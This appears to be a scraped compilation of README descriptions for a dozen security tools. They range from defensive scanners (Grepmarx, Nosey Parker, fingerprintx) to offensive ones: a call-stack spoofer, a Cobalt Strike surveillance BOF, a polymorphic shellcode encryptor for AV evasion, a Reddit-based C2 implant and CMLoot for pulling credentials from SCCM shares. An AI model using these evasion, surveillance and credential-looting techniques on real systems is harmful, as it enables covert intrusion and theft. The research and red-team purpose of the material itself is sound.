QuadraInspect is an Android framework that integrates AndroPass, APKUtil, RMS and MobFS, providing a powerful tool for analyzing the security of Android applications. AndroPass is a tool that focuses on analyzing the security of Android applications' authentication and authorization mechanisms, while APKUtil is a tool that extracts valuable information from an APK file. Lastly, MobFS and RMS facilitates the analysis of an application's filesystem by mounting its storage in a virtual environment.
By combining these three tools, QuadraInspect provides a comprehensive approach to vulnerability analysis of Android applications. This framework can be used by developers, security researchers, and penetration testers to assess the security of their own or third-party applications. QuadraInspect provides a unified interface for all three tools, making it easier to use and reducing the time required to conduct comprehensive vulnerability analysis. Ultimately, this framework aims to increase the security of Android applications and protect users' sensitive data from potential threats.
To install the tools you need to: First : git clone https://github.com/morpheuslord/QuadraInspect
Second Open a Administrative cmd or powershell (for Mobfs setup) and run : pip install -r requirements.txt && python3 main.py
Third : Once QuadraInspect loads run this command QuadraInspect Main>> : START install_tools
The tools will be downloaded to the tools directory and also the setup.py and setup.bat commands will run automatically for the complete installation.
Each module has a help function so that the commands and the discriptions are detailed and can be altered for operation.
These are the key points that must be addressed for smooth working:
args or using SET target withing the tool.target folder as all the tool searches for the target file with that folder.There are 2 modes:
|
└─> F mode
└─> A mode
The f mode is a mode where you get the active interface for using the interactive vaerion of the framework with the prompt, etc.
F mode is the normal mode and can be used easily
A mode or argumentative mode takes the input via arguments and runs the commands without any intervention by the user this is limited to the main menu in the future i am planning to extend this feature to even the encorporated codes.
python main.py --target <APK_file> --mode a --command install_tools/tools_name/apkleaks/mobfs/rms/apkleaksthe main menu of the entire tool has these options and commands:
| Command | Discription |
|---|---|
SET target | SET the name of the targetfile |
START install_tools | If not installed this will install the tools |
LIST tools_name | List out the Tools Intigrated |
START apkleaks | Use APKLeaks tool |
START mobfs | Use MOBfs for dynamic and static analysis |
START andropass | Use AndroPass APK analizer |
help | Display help menu |
SHOW banner | Display banner |
quit | Quit the program |
As mentioned above the target must be set before any tool is used.
The APKLeaks menu is also really straight forward and only a few things to consider:
SET output and SET json-out takes file names not the actual files it creates an output in the result directory.SET pattern option takes a name of a json pattern file. The JSON file must be located in the pattern directory| OPTION | SET Value |
|---|---|
SET output | Output for the scan data file name |
SET arguments | Additional Disassembly arguments |
SET json-out | JSON output file name |
SET pattern | The pre-searching pattern for secrets |
help | Displays help menu |
return | Return to main menu |
quit | Quit the tool |
Mobfs is pritty straight forward only the port number must be taken care of which is by default on port 5000 you just need to start the program and connect to it on 127.0.0.1:5000 over your browser.
AndroPass is also really straight forward it just takes the file as input and does its job without any other inputs.
The APK analysis framework will follow a modular architecture, similar to Metasploit. It will consist of the following modules:
Currentluy there only 3 but if wanted people can add more tools to this these are the things to be considered:
config/installer.py
config/mobfs.py , config/androp.py, config/apkleaks.py
If wanted you could do your upgrades and add it to this repository for more people to use kind of growing this tool.
![]()
CertWatcher is a tool for capturing and tracking certificate transparency logs, using YAML templates. The tool helps detect and analyze websites using regular expression patterns and is designed for ease of use by security professionals and researchers.
Certwatcher continuously monitors the certificate data stream and checks for patterns or malicious activity. Certwatcher can also be customized to detect specific phishing, exposed tokens, secret api key patterns using regular expressions defined by YAML templates.
Certwatcher allows you to use custom templates to display the certificate information. We have some public custom templates available from the community. You can find them in our repository.
If you want to contribute to this project, follow the steps below:
![]()
Reportly is an AzureAD user activity report tool.
This is a tool that will help blue teams during a cloud incident. When running the tool, the researcher will enter as input a suspicious user and a time frame and will receive a report detailing the following:
When running the tool, a link to authentication and a device code will show, follow the link and enter the code to authenticate. ![]()
Insert User principal name of a suspicious user.
Insert start and end times in the following format: 2022-11-16
I recommend a range of no longer then a week.
After authentication, in order to create a full report choose the option "5" ![]()
When the report will be ready the tool will print "Your report is ready!". The reports are created in the executable's directory.
In order to use the tool you will need an AzureAD application with the following delegated microsoft graph api permissions:
Also, when creating the application, make sure you mark the following option as "yes": ![]()
Add a secret to the application. ![]()
After you created the application you need to fill the config.cfg file:
clientId = application id
clientSecret = application secret
tenantId = tenant id
![]()
PoC Implementation of a fully dynamic call stack spoofer
SilentMoonwalk is a PoC implementation of a fully dynamic call stack spoofer, implementing a technique to remove the original caller from the call stack, using ROP to desynchronize unwinding from control flow.
This PoC is the result of a joint research done on the topic of stack spoofing. The authors of the research are:
I want to stress that this work would have been impossible without the work of Waldo-IRC and Trickster0, which both contributed to the early stages of the PoC, and to the research behind the PoC.
This repository demonstrates a PoC implementation to spoof the call stack when calling arbitrary Windows APIs.
This attempt was inspired by this Twitter thread, and this Twitter thread, where sensei namazso showed and suggested to extend the stack unwinding approach with a ROP chain to both desynchronize the unwinding from real control flow and restore the original stack afterwards.
This PoC attempts to do something similar to the above, and uses a desync stack to completely hide the original call stack, also removing the EXE image base from it. Upon return, a ROP gadget is invoked to restore the original stack. In the code, this process is repeated 10 times in a loop, using different frames at each iteration, to prove stability.
The tool currently supports 2 modes, where one is actually a wrong patch to a non-working pop RBP frame identified, which operates by shifting the current RSP and adding two fake frames to the call stack. As it operates using synthetic frames, I refer to this mode as "SYNTHETIC".
When selecting the frame that unwinds by popping the RBP register from the stack, the tool might select an unsuitable frame, ending up in an abruptly cut call stack, as observable below.
A silly solution to the problem would be to create two fake frames and link them back to the cut call stack. This would create a sort of apparently legit call stack, even without a suitable frame which unwinds calling POP RBP, but:
The result of the _synthetic spoof can be observed in the image below:
Figure 1: Windows 10 - Apparently Legit, non unwoundable call stack whereby the EXE module was completely removed (calling no parameters function getchar)
Note: This operation mode is disabled by default. To enable this mode, change the CALLSTACK_TYPE to 1
This mode is the right solution to the above problem, whereby the non-suitable frame is simply replaced by another, suitable one.
Figure 2: Windows 10 - Legit, unwoundable call stack whereby the EXE module was completely removed (calling 4 parameters function MessageBoxA)
In the repository, you can find also a little util to inspect runtime functions, which might be useful to analyse runtime function entries.
UnwindInspector.exe -h
Unwind Inspector v0.100000
Mandatory args:
-m <module>: Target DLL
-f <function>: Target Function
-a <function-address>: Target Function Address
Sample Output:
UnwindInspector.exe -m kernelbase -a 0x7FFAAE12182C
[*] Using function address 0x7ffaae12182c
Runtime Function (0x000000000000182C, 0x00000000000019ED)
Unwind Info Address: 0x000000000026AA88
Version: 0
Ver + Flags: 00000000
SizeOfProlog: 0x1f
CountOfCodes: 0xc
FrameRegister: 0x0
FrameOffset: 0x0
UnwindCodes:
[00h] Frame: 0x741f - 0x04 - UWOP_SAVE_NONVOL (RDI, 0x001f)
[01h] Frame: 0x0015 - 0x00 - UWOP_PUSH_NONVOL (RAX, 0x0015)
[02h] Frame: 0x641f - 0x04 - UWOP_SAVE_NONVOL (RSI, 0x001f)
[03h] Frame: 0x0014 - 0x00 - UWOP_PUSH_NONVOL (RAX, 0x0014)
[04h] Frame: 0x341f - 0x04 - UWOP_SAVE_NONVOL (RBX, 0x001f)
[05h] Frame: 0x0012 - 0x00 - UWOP_PUSH_NONVOL (RAX, 0x0012)
[06h] Frame: 0xb21f - 0x02 - UWOP_ALLOC_SMALL (R11, 0x001f)
[07h] Frame: 0xf018 - 0x00 - UWOP_PUSH_NONVOL (R15, 0x0018)
[0 8h] Frame: 0xe016 - 0x00 - UWOP_PUSH_NONVOL (R14, 0x0016)
[09h] Frame: 0xd014 - 0x00 - UWOP_PUSH_NONVOL (R13, 0x0014)
[0ah] Frame: 0xc012 - 0x00 - UWOP_PUSH_NONVOL (R12, 0x0012)
[0bh] Frame: 0x5010 - 0x00 - UWOP_PUSH_NONVOL (RBP, 0x0010)
In order to build the POC and observe a similar behaviour to the one in the picture, ensure to:
/GS-)/Od)/GL)/Os, /Ot)/Oi)It's worth mentioning previous work done on this topic, which built the foundation of this work.
![]()
WindowSpy is a Cobalt Strike Beacon Object File meant for targetted user surveillance. The goal of this project was to trigger surveillance capabilities only on certain targets, e.g. browser login pages, confidential documents, vpn logins etc. The purpose was to increase stealth during user surveillance by preventing detection of repeated use of surveillance capabilities e.g. screenshots. It also saves the red team time in sifting through many pages of user surveillance data, which would be produced if keylogging/screenwatch was running at all times.
Each time a beacon checks in, the BOF runs on the target. The BOF comes with a hardcoded list of strings that are common in useful window titles e.g. login, administrator, control panel, vpn etc. You can customize this list and recompile yourself. It enumerates the visible windows and compares the titles to the list of strings, and if any of these are detected, it triggers a local aggressorscript function defined in WindowSpy.cna named spy(). By default, it takes a screenshot. You may customize this function however you want, e.g. keylogging, WireTap, webcam, etc.
The spy() function has 1 argument, $1 being the beacon id of the beacon that triggered it.
I built this because I was bored, and was messing with user surveillance. If there are bugs, open an issue. If there are any issues with the design, feel free to open an issue too.
![]()
A multi-purpose toolkit for gathering and managing OSINT-Data with a neat web-interface.
Seekr is a multi-purpose toolkit for gathering and managing OSINT-data with a sleek web interface. The backend is written in Go and offers a wide range of features for data collection, organization, and analysis. Whether you're a researcher, investigator, or just someone looking to gather information, seekr makes it easy to find and manage the data you need. Give it a try and see how it can streamline your OSINT workflow!
Check the wiki for setup guide, etc.
Seekr combines note taking and OSINT in one application. Seekr can be used alongside your current tools. Seekr is desingned with OSINT in mind and optimized for real world usecases.
Download the latest exe here
Download the latest stable binary here
To install seekr on linux simply run:
git clone https://github.com/seekr-osint/seekr
cd seekr
go run main.goNow open the web interface in your browser of choice.
Seekr is build with NixOS in mind and therefore supports nix flakes. To run seekr on NixOS run following commands.
nix shell github:seekr-osint/seekr
seekrjourney
title How to Intigrate seekr into your current workflow.
section Initial Research
Create a person in seekr: 100: seekr
Simple web research: 100: Known tools
Account scan: 100: seekr
section Deeper account investigation
Investigate the accounts: 100: seekr, Known tools
Keep notes: 100: seekr
section Deeper Web research
Deep web research: 100: Known tools
Keep notes: 100: seekr
section Finishing the report
Export the person with seekr: 100: seekr
Done.: 100
We would love to hear from you. Tell us about your opinions on seekr. Where do we need to improve?... You can do this by just opeing up an issue or maybe even telling others in your blog or somewhere else about your experience.
This tool is intended for legitimate and lawful use only. It is provided for educational and research purposes, and should not be used for any illegal or malicious activities, including doxxing. Doxxing is the practice of researching and broadcasting private or identifying information about an individual, without their consent and can be illegal. The creators and contributors of this tool will not be held responsible for any misuse or damage caused by this tool. By using this tool, you agree to use it only for lawful purposes and to comply with all applicable laws and regulations. It is the responsibility of the user to ensure compliance with all relevant laws and regulations in the jurisdiction in which they operate. Misuse of this tool may result in criminal and/or civil prosecut ion.
![]()
Grepmarx is a web application providing a single platform to quickly understand, analyze and identify vulnerabilities in possibly large and unknown code bases.
SAST (Static Analysis Security Testing) capabilities:
SCA (Software Composition Analysis) capabilities:
Extra
| Scan customization | Analysis workbench | Rule pack edition |
|---|---|---|
|
|
|
|
Grepmarx is provided with a configuration to be executed in Docker and Gunicorn.
Make sure you have docker-composer installed on the system, and the docker daemon is running. The application can then be easily executed in a docker container. The steps:
Get the code
$ git clone https://github.com/Orange-Cyberdefense/grepmarx.git
$ cd grepmarxStart the app in Docker
$ sudo docker-compose pull && sudo docker-compose build && sudo docker-compose up -dVisit http://localhost:5000 in your browser. The app should be up & running.
Note: a default user account is created on first launch (user=admin / password=admin). Change the default password immediately.
Gunicorn 'Green Unicorn' is a Python WSGI HTTP Server for UNIX. A supervisor configuration file is provided to start it along with the required Celery worker (used for security scans queuing).
Install using pip
$ pip install gunicorn supervisorStart the app using gunicorn binary
$ supervisord -c supervisord.confVisit http://localhost:8001 in your browser. The app should be up & running.
Note: a default user account is created on first launch (user=admin / password=admin). Change the default password immediately.
Get the code
$ git clone https://github.com/Orange-Cyberdefense/grepmarx.git
$ cd grepmarxInstall virtualenv modules
$ virtualenv env
$ source env/bin/activateInstall Python modules
$ # SQLite Database (Development)
$ pip3 install -r requirements.txt
$ # OR with PostgreSQL connector (Production)
$ # pip install -r requirements-pgsql.txtInstall additionnal requirements
# Dependency scan (cdxgen / depscan) requirements
$ sudo apt install npm openjdk-17-jdk maven gradle golang composer
$ sudo npm install -g @cyclonedx/cdxgen
$ pip install appthreat-depscanA Redis server is required to queue security scans. Install the
redispackage with your favorite distro package manager, then:
$ redis-serverSet the FLASK_APP environment variable
$ export FLASK_APP=run.py
$ # Set up the DEBUG environment
$ # export FLASK_ENV=developmentStart the celery worker process
$ celery -A app.celery_worker.celery worker --pool=prefork --loglevel=info --detachStart the application (development mode)
$ # --host=0.0.0.0 - expose the app on all network interfaces (default 127.0.0.1)
$ # --port=5000 - specify the app port (default 5000)
$ flask run --host=0.0.0.0 --port=5000Access grepmarx in browser: http://127.0.0.1:5000/
Note: a default user account is created on first launch (user=admin / password=admin). Change the default password immediately.
Grepmarx - Provided by Orange Cyberdefense.
![]()
Shoggoth is an open-source project based on C++ and asmjit library used to encrypt given shellcode, PE, and COFF files polymorphically.
Shoggoth will generate an output file that stores the payload and its corresponding loader in an obfuscated form. Since the content of the output is position-independent, it can be executed directly as a shellcode. While the payload is executing, it decrypts itself at runtime. In addition to the encryption routine, Shoggoth also adds garbage instructions, that change nothing, between routines.
I started to develop this project to study different dynamic instruction generation approaches, assembly practices, and signature detections. I am planning to regularly update the repository with my new learnings.
Current features are listed below:
The general execution flow of Shoggoth for an input file can be seen in the image below. You can observe this flow with the default configurations.
Basically, Shoggoth first merges the precompiled loader shellcode according to the chosen mode (COFF or PE file) and the input file. It then adds multiple garbage instructions it generates to this merged payload. The stub containing the loader, garbage instruction, and payload is encrypted first with RC4 encryption and then with randomly generated block encryption by combining corresponding decryptors. Finally, it adds a garbage instruction to the resulting block.
While Shoggoth randomly generates instructions for garbage stubs or encryption routines, it uses AsmJit library.
AsmJit is a lightweight library for machine code generation written in C++ language. It can generate machine code for X86, X86_64, and AArch64 architectures and supports baseline instructions and all recent extensions. AsmJit allows specifying operation codes, registers, immediate operands, call labels, and embedding arbitrary values to any offset inside the code. While generating some assembly instructions by using AsmJit, it is enough to call the API function that corresponds to the required assembly operation with assembly operand values from the Assembler class. For each API call, AsmJit holds code and relocation information in its internal CodeHolder structure. After calling API functions of all assembly commands to be generated, its JitRuntime class can be used to copy the code from CodeHolder into memory with executable permission and relocate it.
While I was searching for a code generation library, I encountered with AsmJit, and I saw that it is widely used by many popular projects. That's why I decided to use it for my needs. I don't know whether Shoggoth is the first project that uses it in the red team context, but I believe that it can be a reference for future implementations.
Shoggoth can be used to encrypt given PE and COFF files so that both of them can be executed as a shellcode thanks to precompiled position-independent loaders. I simply used the C to Shellcode method to obtain the PIC version of well-known PE and COFF loaders I modified for my old projects. For compilation, I used the Makefile from HandleKatz project which is an LSASS dumper in PIC form.
Basically, in order to obtain shellcode with the C to Shellcode technique, I removed all the global variables in the loader source code, made all the strings stored in the stack, and resolved the Windows API functions' addresses by loading and parsing the necessary DLLs at runtime. Afterward, I determined the entry point with a linker script and compiled the code by using MinGW with various compilation flags. I extracted the .text section of the generated executable file and obtained the loader shellcode. Since the executable file obtained after editing the code as above does not contain any sections other than the .text section, the code in this section can be used as position-independent.
The source code of these can be seen and edited from COFFLoader and PELoader directories. Also compiled versions of these source codes can be found in stub directory. For now, If you want to edit or change these loaders, you should obey the signatures and replace the precompiled binaries from the stub directory.
Shoggoth first uses one of the stream ciphers, the RC4 algorithm, to encrypt the payload it gets. After randomly generating the key used here, it encrypts the payload with that key. The decryptor stub, which decrypts the payload during runtime, is dynamically created and assembled by using AsmJit. The registers used in the stub are randomly selected for each sample.
I referenced Nayuki's code for the implementation of the RC4 algorithm I used in Shoggoth.
After the first encryption is performed, Shoggoth uses the second encryption which is a randomly generated block cipher. With the second encryption, it encrypts both the RC4 decryptor and optionally the stub that contains the payload, garbage instructions, and loader encrypted with RC4. It divides the chunk to be encrypted into 8-byte blocks and uses randomly generated instructions for each block. These instructions include ADD, SUB, XOR, NOT, NEG, INC, DEC, ROL, and ROR. Operands for these instructions are also selected randomly.
Generated garbage instruction logic is heavily inspired by Ege Balci's amazing SGN project. Shoggoth can select garbage instructions based on jumping over random bytes, instructions with no side effects, fake function calls, and instructions that have side effects but retain initial values. All these instructions are selected randomly, and generated by calling the corresponding API functions of the AsmJit library. Also, in order to increase both size and different combinations, these generation functions are called recursively.
There are lots of places where garbage instructions can be put in the first version of Shoggoth. For example, we can put garbage instructions between block cipher instructions or RC4 cipher instructions. However, for demonstration purposes, I left them for the following versions to avoid the extra complexity of generated payloads.
I didn't compile the main project. That's why you have to compile yourself. Optionally, if you want to edit the source code of the PE loader or COFF loader, you should have MinGW on your machine to compile them by using the given Makefiles.
______ _ _
/ _____) | _ | |
( (____ | |__ ___ ____ ____ ___ _| |_| |__
\____ \| _ \ / _ \ / _ |/ _ |/ _ (_ _) _ \
_____) ) | | | |_| ( (_| ( (_| | |_| || |_| | | |
(______/|_| |_|\___/ \___ |\___ |\___/ \__)_| |_|
(_____(_____|
by @R0h1rr1m
"Tekeli-li! Tekeli-li!"
Usage of Shoggoth.exe:
-h | --help Show the help message.
-v | --verbose Enable more verbose output.
-i | --input <Input Path> Input path of payload to be encrypted. (Mandatory)
-o | --output <Output Path> Output path for encrypted input. (Mandatory)
-s | --seed <Value> Set seed value for randomization.
-m | --mode <Mode Value> Set payload encryption mode. Available mods are: (Mandatory)
[*] raw - Shoggoth doesn't append a loader stub. (Default mode)
[*] pe - Shoggoth appends a PE loader stub. The input should be valid x64 PE.
[*] coff - Shoggoth appends a COFF loader stub. The input should be valid x64 COFF.
--coff-arg <Argument> Set argument for COFF loader. Only used in COFF loader mode.
-k | --key <Encryption Key> Set first encryption key instead of random key.
--dont-do-first-encryption Don't do the first (stream cipher) encryption.
--dont-do-second-encryption Don't do the second (block cipher) encryption.
--encrypt-only-decryptor Encrypt only decryptor stub in the second encryption.
"It was a terrible, indescribable thing vaster than any subway train—a shapeless congeries of protoplasmic bubbles, faintly self-luminous, and with myriads of temporary eyes forming and un-forming as pustules of greenish light all over the tunnel-filling front that bore down upon us, crushing the frantic penguins and slithering over the glistening floor that it and its kind had swept so evilly free of all litter." ~ H. P. Lovecraft, At the Mountains of Madness
A Shoggoth is a fictional monster in the Cthulhu Mythos. The beings were mentioned in passing in H. P. Lovecraft's sonnet cycle Fungi from Yuggoth (1929–30) and later described in detail in his novella At the Mountains of Madness (1931). They are capable of forming whatever organs or appendages they require for the task at hand, although their usual state is a writhing mass of eyes, mouths, and wriggling tentacles.
Since these creatures are like a sentient blob of self-shaping, gelatinous flesh and have no fixed shape in Lovecraft's descriptions, I want to give that name to a Polymorphic Encryptor tool.
![]()
[Disclaimer]: Use of this project is for Educational/ Testing purposes only. Using it on unauthorised machines is strictly forbidden. If somebody is found to use it for illegal/ malicious intent, author of the repo will not be held responsible.
Install PRAW library in python3:
pip3 install prawSee the Quickstart guide on how to get going right away!
Below is a demonstration of the XOR-encrypted C2 traffic for understanding purposes:
Since it is a custom C2 Implant, it doesn't get detected by any AV as the bevahiour is completely legit. ![]()
Special thanks to @T4TCH3R for working with me and contributing to this project.
![]()
CMLoot was created to easily find interesting files stored on System Center Configuration Manager (SCCM/CM) SMB shares. The shares are used for distributing software to Windows clients in Windows enterprise environments and can contains scripts/configuration files with passwords, certificates (pfx), etc. Most SCCM deployments are configured to allow all users to read the files on the shares, sometimes it is limited to computer accounts.
The Content Library of SCCM/CM have a "complex" (annoying) file structure which CMLoot will untangle for you: https://techcommunity.microsoft.com/t5/configuration-manager-archive/understanding-the-configuration-manager-content-library/ba-p/273349
Essentially the DataLib folder contains .INI files, the .INI file are named the original filename + .INI. The .INI file contains a hash of the file, and the file itself is stored in the FileLib in format of <folder name: 4 first chars of the hash>\fullhash.
It is possible to apply Access control to packages in CM. This however only protects the folder for the file descriptor (DataLib), not the actual file itself. CMLoot will during inventory record any package that it can't access (Access denied) to the file _noaccess.txt. Invoke-CMLootHunt can then use this file to enumerate the actual files that the access control is trying to protect.
Windows Defender for Endpoint (EDR) or other security mechanisms might trigger because the script parses a lot of files over SMB.
Find CM servers by searching for them in Active Directory or by fetching this reqistry key on a workstation with System Center installed:
(Get-ItemProperty -Path HKLM:\SOFTWARE\Microsoft\SMS\DP -Name ManagementPoints).ManagementPoints
There may be multiple CM servers deployed and they can contain different files so be sure to find all of them.
Then you need to create an inventory file which is just a text file containing references to file descriptors (.INI). The following command will parse all .INI files on the SCCM server to create a list of files available.
PS> Invoke-CMLootInventory -SCCMHost sccm01.domain.local -Outfile sccmfiles.txt
Then use the inventory file created above to download files of interest:
Select files using GridView (Milage may vary with large inventory files):
PS> Invoke-CMLootDownload -InventoryFile .\sccmfiles.txt -GridSelect
Download a single file, by coping a line in the inventory text:
PS> Invoke-CMLootDownload -SingleFile \\sccm\SCCMContentLib$\DataLib\SC100001.1\x86\MigApp.xml
Download all files with a certain file extension:
PS> Invoke-CMLootDownload -InventoryFile .\sccmfiles.txt -Extension ps1
Files will by default download to CMLootOut in the folder from which you execute the script, can be changed with -OutFolder parameter. Files are saved in the format of (folder: filext)\(first 4 chars of hash>_original filename).
Hunt for files that CMLootInventory found inaccessible:
Invoke-CMLootHunt -SCCMHost sccm -NoAccessFile sccmfiles_noaccess.txt
Bulk extract MSI files:
Invoke-CMLootExtract -Path .\CMLootOut\msi
Run inventory, scanning available files: ![]()
Select files using GridSelect: ![]()
Hunt "inaccessible" files and MSI extract: ![]()
Tomas Rzepka / WithSecure

Nosey Parker is a command-line tool that finds secrets and sensitive information in textual data. It is useful both for offensive and defensive security testing.
Key features:
This open-source version of Nosey Parker is a reimplementation of the internal version that is regularly used in offensive security engagements at Praetorian. The internal version has additional capabilities for false positive suppression and an alternative machine learning-based detection engine. Read more in blog posts here and here.
1. (On x86_64) Install the Hyperscan library and headers for your system
On macOS using Homebrew:
brew install hyperscan pkg-config
On Ubuntu 22.04:
apt install libhyperscan-dev pkg-config
1. (On non-x86_64) Build Vectorscan from source
You will need several dependencies, including cmake, boost, ragel, and pkg-config.
Download and extract the source for the 5.4.8 release of Vectorscan:
wget https://github.com/VectorCamp/vectorscan/archive/refs/tags/vectorscan/5.4.8.tar.gz && tar xfz 5.4.8.tar.gz
Build with cmake:
cd vectorscan-vectorscan-5.4.8 && cmake -B build -DCMAKE_BUILD_TYPE=Release . && cmake --build build
Set the HYPERSCAN_ROOT environment variable so that Nosey Parker builds against your from-source build of Vectorscan:
export HYPERSCAN_ROOT="$PWD/build"
Note: The Nosey Parker Dockerfile builds Vectorscan from source and links against that.
2. Install the Rust toolchain
Recommended approach: install from https://rustup.rs
3. Build using Cargo
cargo build --release
This will produce a binary at target/release/noseyparker.
A prebuilt Docker image is available for the latest release for x86_64:
docker pull ghcr.io/praetorian-inc/noseyparker:latest
A prebuilt Docker image is available for the most recent commit for x86_64:
docker pull ghcr.io/praetorian-inc/noseyparker:edge
For other architectures (e.g., ARM) you will need to build the Docker image yourself:
docker build -t noseyparker .
Run the Docker image with a mounted volume:
docker run -v "$PWD":/opt/ noseyparker
Note: The Docker image runs noticeably slower than a native binary, particularly on macOS.
Most Nosey Parker commands use a datastore. This is a special directory that Nosey Parker uses to record its findings and maintain its internal state. A datastore will be implicitly created by the scan command if needed. You can also create a datastore explicitly using the datastore init -d PATH command.
Nosey Parker has built-in support for scanning files, recursively scanning directories, and scanning the entire history of Git repositories.
For example, if you have a Git clone of CPython locally at cpython.git, you can scan its entire history with the scan command. Nosey Parker will create a new datastore at np.cpython and saves its findings there.
$ noseyparker scan --datastore np.cpython cpython.git
Found 28.30 GiB from 18 plain files and 427,712 blobs from 1 Git repos [00:00:04]
Scanning content ████████████████████ 100% 28.30 GiB/28.30 GiB [00:00:53]
Scanned 28.30 GiB from 427,730 blobs in 54 seconds (538.46 MiB/s); 4,904/4,904 new matches
Rule Distinct Groups Total Matches
───────────────────────────────────────────────────────────
PEM-Encoded Private Key 1,076 1,1 92
Generic Secret 331 478
netrc Credentials 42 3,201
Generic API Key 2 31
md5crypt Hash 1 2
Run the `report` command next to show finding details.
Nosey Parker can also scan Git repos that have not already been cloned to the local filesystem. The --git-url URL, --github-user NAME, and --github-org NAME options to scan allow you to specify repositories of interest.
For example, to scan the Nosey Parker repo itself:
$ noseyparker scan --datastore np.noseyparker --git-url https://github.com/praetorian-inc/noseyparker
For example, to scan accessible repositories belonging to octocat:
$ noseyparker scan --datastore np.noseyparker --github-user octocat
These input specifiers will use an optional GitHub token if available in the NP_GITHUB_TOKEN environment variable. Providing an access token gives a higher API rate limit and may make additional repositories accessible to you.
See noseyparker help scan for more details.
Nosey Parker prints out a summary of its findings when it finishes scanning. You can also run this step separately:
$ noseyparker summarize --datastore np.cpython
Rule Distinct Groups Total Matches
───────────────────────────────────────────────────────────
PEM-Encoded Private Key 1,076 1,192
Generic Secret 331 478
netrc Credentials 42 3,201
Generic API Key 2 31
md5crypt Hash 1 2
Additional output formats are supported, including JSON and JSON lines, via the --format=FORMAT option.
To see details of Nosey Parker's findings, use the report command. This prints out a text-based report designed for human consumption:
--format=FORMAT option. To list URLs for repositories belonging to GitHub users or organizations, use the github repos list command. This command uses the GitHub REST API to enumerate repositories belonging to one or more users or organizations. For example:
$ noseyparker github repos list --user octocat
https://github.com/octocat/Hello-World.git
https://github.com/octocat/Spoon-Knife.git
https://github.com/octocat/boysenberry-repo-1.git
https://github.com/octocat/git-consortium.git
https://github.com/octocat/hello-worId.git
https://github.com/octocat/linguist.git
https://github.com/octocat/octocat.github.io.git
https://github.com/octocat/test-repo1.git
An optional GitHub Personal Access Token can be provided via the NP_GITHUB_TOKEN environment variable. Providing an access token gives a higher API rate limit and may make additional repositories accessible to you.
Additional output formats are supported, including JSON and JSON lines, via the --format=FORMAT option.
See noseyparker help github for more details.
Running the noseyparker binary without arguments prints top-level help and exits. You can get abbreviated help for a particular command by running noseyparker COMMAND -h.
Tip: More detailed help is available with the help command or long-form --help option.
Contributions are welcome, particularly new regex rules. Developing new regex rules is detailed in a separate document.
If you are considering making significant code changes, please open an issue first to start discussion.
Nosey Parker is licensed under the Apache License, Version 2.0.
Any contribution intentionally submitted for inclusion in Nosey Parker by you, as defined in the Apache 2.0 license, shall be licensed as above, without any additional terms or conditions.
fingerprintx is a utility similar to httpx that also supports fingerprinting services like as RDP, SSH, MySQL, PostgreSQL, Kafka, etc. fingerprintx can be used alongside port scanners like Naabu to fingerprint a set of ports identified during a port scan. For example, an engineer may wish to scan an IP range and then rapidly fingerprint the service running on all the discovered ports.
| SERVICE | TRANSPORT | SERVICE | TRANSPORT |
|---|---|---|---|
| HTTP | TCP | REDIS | TCP |
| SSH | TCP | MQTT3 | TCP |
| MODBUS | TCP | VNC | TCP |
| TELNET | TCP | MQTT5 | TCP |
| FTP | TCP | RSYNC | TCP |
| SMB | TCP | RPC | TCP |
| DNS | TCP | OracleDB | TCP |
| SMTP | TCP | RTSP | TCP |
| PostgreSQL | TCP | MQTT5 | TCP (TLS) |
| RDP | TCP | HTTPS | TCP (TLS) |
| POP3 | TCP | SMTPS | TCP (TLS) |
| KAFKA | TCP | MQTT3 | TCP (TLS) |
| MySQL | TCP | RDP | TCP (TLS) |
| MSSQL | TCP | POP3S | TCP (TLS) |
| LDAP | TCP | LDAPS | TCP (TLS) |
| IMAP | TCP | IMAPS | TCP (TLS) |
| SNMP | UDP | Kafka | TCP (TLS) |
| OPENVPN | UDP | NETBIOS-NS | UDP |
| IPSEC | UDP | DHCP | UDP |
| STUN | UDP | NTP | UDP |
| DNS | UDP |
From Github
go install github.com/praetorian-inc/fingerprintx/cmd/fingerprintx@latestFrom source (go version > 1.18)
$ git clone git@github.com:praetorian-inc/fingerprintx.git
$ cd fingerprintx
# with go version > 1.18
$ go build ./cmd/fingerprintx
$ ./fingerprintx -hDocker
$ git clone git@github.com:praetorian-inc/fingerprintx.git
$ cd fingerprintx
# build
docker build -t fingerprintx .
# and run it
docker run --rm fingerprintx -h
docker run --rm fingerprintx -t praetorian.com:80 --jsonfingerprintx -hThe -h option will display all of the supported flags for fingerprintx.
Usage:
fingerprintx [flags]
TARGET SPECIFICATION:
Requires a host and port number or ip and port number. The port is assumed to be open.
HOST:PORT or IP:PORT
EXAMPLES:
fingerprintx -t praetorian.com:80
fingerprintx -l input-file.txt
fingerprintx --json -t praetorian.com:80,127.0.0.1:8000
Flags:
--csv output format in csv
-f, --fast fast mode
-h, --help help for fingerprintx
--json output format in json
-l, --list string input file containing targets
-o, --output string output file
-t, --targets strings target or comma separated target list
-w, --timeout int timeout (milliseconds) (default 500)
-U, --udp run UDP plugins
-v, --verbose verbose modeThe fast mode will only attempt to fingerprint the default service associated with that port for each target. For example, if praetorian.com:8443 is the input, only the https plugin would be run. If https is not running on praetorian.com:8443, there will be NO output. Why do this? It's a quick way to fingerprint most of the services in a large list of hosts (think the 80/20 rule).
With one target:
$ fingerprintx -t 127.0.0.1:8000
http://127.0.0.1:8000By default, the output is in the form: SERVICE://HOST:PORT. To get more detailed service output specify JSON with the --json flag:
$ fingerprintx -t 127.0.0.1:8000 --json
{"ip":"127.0.0.1","port":8000,"service":"http","transport":"tcp","metadata":{"responseHeaders":{"Content-Length":["1154"],"Content-Type":["text/html; charset=utf-8"],"Date":["Mon, 19 Sep 2022 18:23:18 GMT"],"Server":["SimpleHTTP/0.6 Python/3.10.6"]},"status":"200 OK","statusCode":200,"version":"SimpleHTTP/0.6 Python/3.10.6"}}Pipe in output from another program (like naabu):
$ naabu 127.0.0.1 -silent 2>/dev/null | fingerprintx
http://127.0.0.1:8000
ftp://127.0.0.1:21Run with an input file:
$ cat input.txt | fingerprintx
http://praetorian.com:80
telnet://telehack.com:23
# or if you prefer
$ fingerprintx -l input.txt
http://praetorian.com:80
telnet://telehack.com:23
With more metadata output:
Nmap is the standard for network scanning. Why use fingerprintx instead of nmap? The main two reasons are:
